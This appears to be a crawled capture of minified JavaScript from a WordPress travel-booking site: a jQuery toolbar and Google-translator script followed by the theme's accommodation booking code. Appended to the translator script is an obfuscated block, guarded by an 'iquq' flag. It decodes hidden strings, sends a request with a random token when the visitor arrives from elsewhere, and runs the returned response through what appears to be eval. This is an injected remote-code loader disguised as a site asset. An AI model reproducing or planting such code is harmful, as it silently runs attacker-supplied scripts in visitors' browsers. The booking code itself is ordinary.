self.toolbar.animate(animation,200,function(){self.toolbar.hide()});self.$elem.trigger('toolbarHidden')},getToolbarElement:function(){return this.toolbar.find('.tool-items')}};$.fn.toolbar=function(options){if($.isPlainObject(options)){return this.each(function(){var toolbarObj=Object.create(ToolBar);toolbarObj.init(options,this);$(this).data('toolbarObj',toolbarObj)})}else if(typeof options==='string'&&options.indexOf('_')!==0){var toolbarObj=$(this).data('toolbarObj');var method=toolbarObj[options];return method.apply(toolbarObj,$.makeArray(arguments).slice(1))}};$.fn.toolbar.options={content:'#myContent',position:'top',hideOnClick:!1,zIndex:120,hover:!1,style:'default',animation:'standard',adjustment:10}})(jQuery,window,document);jQuery(function($){$('#flags a, a.single-language, .tool-items a').each(function(){$(this).attr('data-lang',$(this).attr('title'))});$(document.body).on("click","a.flag",function(){lang_text=$(this).attr('data-lang');default_lang=window.glt_default_lang||$('#google_language_translator').attr('class').split("-").pop();lang_prefix=$(this).attr("class").split(" ")[2];lang_prefix==default_lang?l():n();function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang)}
function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix)}
$(".tool-container").hide()});if(window.glt_request_uri){$('#google_language_translator select').on('change',function(){doGLTTranslate($(this).val())})}});if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/accommodations.js?ver=1767091210
body_size: 11233
content:
(function($){"use strict";var bookyourtravel_accommodations;$(document).ready(function(){bookyourtravel_accommodations.init()});bookyourtravel_accommodations={init:function(){if($(".booking_form_controls_holder").length>0){if(window.accommodationDisabledRoomTypes){bookyourtravel_accommodations.initBookingRequestObject();bookyourtravel_accommodations.initBookingFormControls();bookyourtravel_accommodations.prepareBookingScreen()}else{$(".more-information").slideUp();$(".more-info-accommodation").on('click',function(e){var moreInformationDiv=$(this).closest("li").find(".more-information");var txt=(moreInformationDiv.is(":visible")?window.moreInfoText:window.lessInfoText);$(this).text(txt);moreInformationDiv.stop(!0,!0).slideToggle("slow");e.preventDefault()});$("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"light_square"});$(".book-accommodation-select-dates").unbind("click");$(".book-accommodation-select-dates").on("click",function(e){$("#booking-form-calendar .loading").parent().show();var roomTypeId=$(this).attr("id").replace("book-accommodation-","");window.roomTypeId=roomTypeId;window.bookingRequest.roomTypeId=roomTypeId;window.bookingRequest.roomTypeTitle=$("li#room_type_"+roomTypeId+" .room_type h3").html();if(window.bookingRequest!==undefined){bookyourtravel_accommodations.destroyAccommodationDatePicker()}
bookyourtravel_accommodations.resetTheForm(!0);$(".book-accommodation-select-dates").show();$(this).hide();$(".accommodation_calendar").appendTo($("#room_type_"+window.bookingRequest.roomTypeId+" .booking_form_controls"));$("#room_type_"+window.bookingRequest.roomTypeId+" .booking_form_controls").show();$(".accommodation_calendar").show();bookyourtravel_accommodations.prepareBookingScreen();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);e.preventDefault()})}}
if($("[data-accommodation-id]").length>0){bookyourtravel_accommodations.populateAccommodationPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='accommodation']").length>0){bookyourtravel_scripts.populateLocationPrices("accommodation")}},populateAccommodationPrices:function(){if($("[data-accommodation-id]").length>0){var accommodationItems=$("[data-accommodation-id]");$.each(accommodationItems,function(){if(!$(this).hasClass('skip-ajax-call')){var accommodationId=parseInt($(this).data("accommodation-id"));var price=0;if($("[data-accommodation-id='"+accommodationId+"'] .price .amount").length>0){$("[data-accommodation-id='"+accommodationId+"'] .price .amount").html("");$("[data-accommodation-id='"+accommodationId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"accommodation_id":accommodationId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-accommodation-id='"+accommodationId+"'] .item_price").show();$("[data-accommodation-id='"+accommodationId+"'] .price .curr").html(window.currencySymbol);$("[data-accommodation-id='"+accommodationId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-accommodation-id='"+accommodationId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'accommodations')}}})}},prepareBookingScreen:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var exceptionNoteStr=(window.accommodationCountChildrenStayFree>0?" *":"");var colCount=2;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(window.accommodationIsPricePerPerson){if(window.bookingRequest.maxChildren>0){headerRow+="<th>"+window.pricePerAdultLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+exceptionNoteStr+"</th>";colCount=4}else{headerRow+="<th>"+window.pricePerPersonLabel+"</th>";colCount=3}}
if(!window.accommodationDisabledRoomTypes){colCount+=2;headerRow+="<th>"+window.numberOfRoomsLabel+"</th>";if(window.accommodationRentType===2){headerRow+="<th>"+window.pricePerMonthPerRoomLabel+"</th>"}else if(window.accommodationRentType===1){headerRow+="<th>"+window.pricePerWeekPerRoomLabel+"</th>"}else{headerRow+="<th>"+window.pricePerDayPerRoomLabel+"</th>"}}
if(window.accommodationRentType===2){headerRow+="<th>"+window.pricePerMonthLabel+"</th>"}else if(window.accommodationRentType===1){headerRow+="<th>"+window.pricePerWeekLabel+"</th>"}else{headerRow+="<th>"+window.pricePerDayLabel+"</th>"}
headerRow+="</tr>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";if(window.accommodationCountChildrenStayFree>0&&window.accommodationMaxChildCount>0){footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalChildrenStayFreeLabel+"</th>"}else{footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>"}
footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow);$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$("#booking_form_adults").uniform();$("#booking_form_children").uniform();$(".extra_item_quantity").uniform();if(window.accommodationCountChildrenStayFree>0&&window.bookingRequest.maxChildren>0){$(".adult_count_div").show();$(".children_count_div").show();$(".people_count_div").hide()}else{$(".adult_count_div").hide();$(".children_count_div").hide();$(".people_count_div").show()}
if(window.accommodationDisabledRoomTypes){$(".room_count_div").hide();$(".per_room_text").hide()}else{$(".room_count_div").show();$(".per_room_text").show()}
$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_accommodations.bindResetButton();bookyourtravel_accommodations.bindNextButton();bookyourtravel_accommodations.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_accommodations.populateAvailableStartDates(bookyourtravel_accommodations.checkPreselectedStartDateAndPopulateAccordingly,!0,!0)},checkPreselectedStartDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var dateToCheck=(dateFrom.getFullYear()+"-"+("0"+(dateFrom.getMonth()+1)).slice(-2)+"-"+("0"+dateFrom.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.accommodationAvailableStartDates);if(found>-1){var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());var dayOfWeek=dateFrom.getDay();if(window.accommodationRentType===2&&dayOfWeek>1){}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckinWeekday)&&window.accommodationCheckinWeekday>-1){}else{bookyourtravel_accommodations.selectDateFrom(timeFrom,window.bookingRequest.requestedDateFrom,!0,!0)}}}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();if($(".booking_form_datepicker")!==undefined&&$(".booking_form_datepicker").hasClass("hasDatepicker")){bookyourtravel_accommodations.refreshDatePicker()}else{bookyourtravel_accommodations.bindAccommodationDatePicker()}},checkPreselectedEndDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateTo){var dateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateTo));var dateToCheck=(dateTo.getFullYear()+"-"+("0"+(dateTo.getMonth()+1)).slice(-2)+"-"+("0"+dateTo.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.accommodationAvailableEndDates);if(found>-1){var timeTo=Date.UTC(dateTo.getFullYear(),dateTo.getMonth(),dateTo.getDate());var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_accommodations.getSelectedDateFrom(),dateTo);var lastDayOfMonth=bookyourtravel_scripts.daysInMonth(dateTo.getMonth()+1,dateTo.getFullYear());var dayOfWeek=dateTo.getDay();$("div.error.step1-error").hide();if(window.accommodationRentType===2&&dateTo.getDate()!==lastDayOfMonth){}else if(window.accommodationRentType===1&&totalDays%7>0){}else if(totalDays<window.accommodationMinDaysStay){}else if(window.accommodationMaxDaysStay>0&&totalDays>window.accommodationMaxDaysStay){}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckoutWeekday)&&window.accommodationCheckoutWeekday>-1){}else{bookyourtravel_accommodations.selectDateTo(timeTo,window.bookingRequest.requestedDateTo)}}}
bookyourtravel_accommodations.refreshDatePicker();$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()},bindRoomCountSelect:function(){if($("#booking_form_rooms").length>0){var i=1;if($("#booking_form_rooms option").length===0){for(i=1;i<=window.bookingRequest.maxRooms;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_rooms")}
$("#booking_form_rooms").uniform()}else{$("#booking_form_rooms option").remove();for(i=1;i<=window.bookingRequest.maxRooms;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_rooms")}
$.uniform.update("#booking_form_rooms")}
$("#booking_form_rooms").off("change");$("#booking_form_rooms").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.units){window.bookingRequest.units=parseInt($(this).val());$("span.rooms_text").html(window.bookingRequest.units);$.uniform.update("#booking_form_rooms");bookyourtravel_accommodations.buildRatesTable()}});$(".booking_form_room_count_p").html(window.bookingRequest.units);if(!window.accommodationDisabledRoomTypes){$(".div_booking_form_room_count").show()}else{$(".div_booking_form_room_count").hide()}}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.people=1;window.bookingRequest.units=1;if(window.requestedRooms>0){window.bookingRequest.units=window.requestedRooms}
window.bookingRequest.maxRooms=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalAccommodationOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=0;window.bookingRequest.totalIntervals=0;window.bookingRequest.selectedDateFrom=null;window.bookingRequest.selectedDateTo=null;window.bookingRequest.maxAdults=0;window.bookingRequest.maxChildren=0;window.bookingRequest.minAdults=0;window.bookingRequest.minChildren=0;if(window.bookingRequest.roomTypeId>0){window.bookingRequest.maxAdults=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .max_adult_count").val());window.bookingRequest.maxChildren=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .max_child_count").val());if($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_adult_count").length>0){window.bookingRequest.minAdults=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_adult_count").val())}
if($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_child_count").length>0){window.bookingRequest.minChildren=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_child_count").val())}}else{window.bookingRequest.maxAdults=parseInt(window.accommodationMaxAdultCount);window.bookingRequest.maxChildren=parseInt(window.accommodationMaxChildCount);window.bookingRequest.minAdults=parseInt(window.accommodationMinAdultCount);window.bookingRequest.minChildren=parseInt(window.accommodationMinChildCount)}
if(window.bookingRequest.maxAdults<=0){window.bookingRequest.maxAdults=1}
if(window.bookingRequest.minAdults>window.bookingRequest.maxAdults){window.bookingRequest.minAdults=window.bookingRequest.maxAdults}else if(window.bookingRequest.minAdults<=0){window.bookingRequest.minAdults=1}
if(window.bookingRequest.minChildren>window.bookingRequest.maxChildren){window.bookingRequest.minChildren=window.bookingRequest.maxChildren}else if(window.bookingRequest.minChildren<0){window.bookingRequest.minChildren=0}},initBookingFormControls:function(){var exceptionNoteStr=(window.accommodationCountChildrenStayFree>0?" *":"");if($("#booking_form_adults option").length===0){var i=1;for(i=window.bookingRequest.minAdults;i<=window.bookingRequest.maxAdults;i+=1){$("<option>").val(i).text(i).appendTo("#booking_form_adults")}}
if(window.bookingRequest.minAdults>0){window.bookingRequest.adults=parseInt(window.bookingRequest.minAdults);bookyourtravel_accommodations.determineBillablePeople();$("span.rooms_text").html(window.bookingRequest.units);$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.people)+exceptionNoteStr)}
if(window.bookingRequest.maxChildren>0){if($("#booking_form_children option").length===0){var j=1;for(j=window.bookingRequest.minChildren;j<=window.bookingRequest.maxChildren;j+=1){$("<option>").val(j).text(j).appendTo("#booking_form_children")}}
if(window.bookingRequest.minChildren>0){window.bookingRequest.children=parseInt(window.bookingRequest.minChildren);$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr)}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());window.bookingRequest.adults=1;if($("#booking_form_adults")&&$("#booking_form_adults").val()){window.bookingRequest.adults=parseInt($("#booking_form_adults").val())}
bookyourtravel_accommodations.determineBillablePeople();$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr);bookyourtravel_accommodations.buildRatesTable()}})}else{window.bookingRequest.children=0;$(".booking_form_children_div").hide();$(".booking_form_adults_div").removeClass("one-half").addClass("full-width");$("label[for='booking_form_adults']").html(window.peopleCountLabel)}
$("#booking_form_adults").off("change");$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());window.bookingRequest.children=0;if($("#booking_form_children")&&$("#booking_form_children").val()){window.bookingRequest.children=parseInt($("#booking_form_children").val())}
bookyourtravel_accommodations.determineBillablePeople();$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr);bookyourtravel_accommodations.buildRatesTable()}});$("#selected_date_from").val("");$("#selected_date_to").val("");$(".extra_item_quantity").val("0");$("#start_date_span").html("");$("#start_date").val("");$("#end_date_span").html("");$("#end_date").val("");$(".dates_row").hide();$(".deposits_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults);$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$("table.extra_items_price_breakdown tbody").html("");bookyourtravel_accommodations.determineBillablePeople()},determineBillablePeople:function(){var billable_children=window.bookingRequest.children;if(window.accommodationCountChildrenStayFree&&window.bookingRequest.children>0){billable_children=window.bookingRequest.children-window.accommodationCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
window.bookingRequest.people=billable_children+window.bookingRequest.adults},bindNextButton:function(){$(".book-accommodation-proceed").unbind("click");$(".book-accommodation-proceed").on("click",function(event){if(!window.accommodationIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_accommodations.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_accommodations.showAccommodationBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(skipAnimate){if(!skipAnimate){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}
$(".booking_form_datepicker").hide();if(window.bookingRequest.length>0){delete window.bookingRequest}
$("#booking_form_adults option").remove();$("#booking_form_children option").remove();bookyourtravel_accommodations.initBookingRequestObject();bookyourtravel_accommodations.initBookingFormControls();$.uniform.update("#booking_form_children");$.uniform.update("#booking_form_adults");bookyourtravel_accommodations.refreshDatePicker()},bindResetButton:function(){$(".book-accommodation-reset").unbind("click");$(".book-accommodation-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_accommodations.resetTheForm()})},bindCancelButton:function(){$("#cancel-accommodation-booking, .close-btn").unbind("click");$("#cancel-accommodation-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_accommodations.hideAccommodationBookingForm();bookyourtravel_accommodations.showAccommodationScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_accommodations.resetTheForm();$("#accommodation-booking-form .error-summary").hide();$("#accommodation-booking-form label.error").hide();$("#accommodation-booking-form input.error").removeClass("error");$("#accommodation-booking-form input, #accommodation-booking-form textarea").val("");event.preventDefault()})},showAccommodationScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showAccommodationBookingForm:function(){$("body").addClass("modal-open");$(".booking_form_accommodation_name_p").html(window.accommodationTitle);if(window.bookingRequest.roomTypeId>0){$(".booking_form_room_type_p").html(window.bookingRequest.roomTypeTitle);$(".booking_form_count_p").html(window.bookingRequest.units);$(".booking_form_accommodation_name_div").addClass("one-half");$(".booking_form_room_type_div").addClass("one-half");$(".booking_form_room_type_div").show();$(".booking_form_room_count_div").show()}else{$(".booking_form_accommodation_name_div").addClass("full-width");$(".booking_form_room_type_div").hide();$(".booking_form_room_type_div").removeClass("one-half");$(".booking_form_room_count_div").hide()}
var adults=((window.bookingRequest.adults!==null&&window.bookingRequest.adults!==undefined)?window.bookingRequest.adults:"0");var children=((window.bookingRequest.children!==null&&window.bookingRequest.children!==undefined)?window.bookingRequest.children:"0");$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);if(window.bookingRequest.maxChildren<=0){$(".booking_form_people_p").html(adults);$(".confirm_people_p").html(adults);$(".confirm_adults_div, .confirm_children_div, .booking_form_adults_div, .booking_form_children_div").hide();$(".confirm_people_div, .booking_form_people_div").show()}
